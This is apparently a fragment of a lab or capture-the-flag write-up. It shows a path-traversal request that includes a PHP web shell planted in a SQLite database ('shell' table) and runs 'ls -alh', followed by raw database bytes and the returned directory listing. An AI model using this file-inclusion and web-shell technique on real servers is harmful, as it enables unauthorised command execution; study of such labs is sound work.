 192.168.0.110/view.php?page=../../../../../../usr/databases/cmd.php&cmd=ls%20-alh
SQLite format 3⊵◁◁@ ⊴⊴⊴◁◁⊴-â! ◁▷·▷·}◁☎♈♈♈◁·Ytableshellshell⊴CREATE TABLE 'shell' ('shell' TEXT default '
total 72K
drwxr-xr-x  8 root root 4.0K Jun  8 19:19 .
drwxr-xr-x 12 root root 4.0K Jun  8 13:06 ..
-rwxrwxrwx  1 root root 1.1K Jun  8 14:42 LICENSE
-rwxrwxrwx  1 root root 1.5K Jun  8 14:42 README.md
drwxrwxrwx  2 root root 4.0K Jun  8 14:42 css
drwxrwxrwx  2 root root 4.0K Jun  8 16:09 dbadmin
-rwxrwxrwx  1 root root 3.1K Jun  8 14:42 gulpfile.js
drwxrwxrwx  3 root root 4.0K Jun  8 14:42 img
-rwxrwxrwx  1 root root 7.8K Jun  8 19:18 index.html
drwxrwxrwx  2 root root 4.0K Jun  8 14:42 js
drwxrwxrwx  2 root root 4.0K Jun  8 14:42 less
-rwxrwxrwx  1 root root  789 Jun  8 14:42 package.json
-rwxrwxrwx  1 root root 8.2K Jun  8 19:17 tools.html
drwxrwxrwx  7 root root 4.0K Jun  8 14:42 vendor
-rwxrwxrwx  1 root root   61 Jun  8 17:07 view.php
') ⊵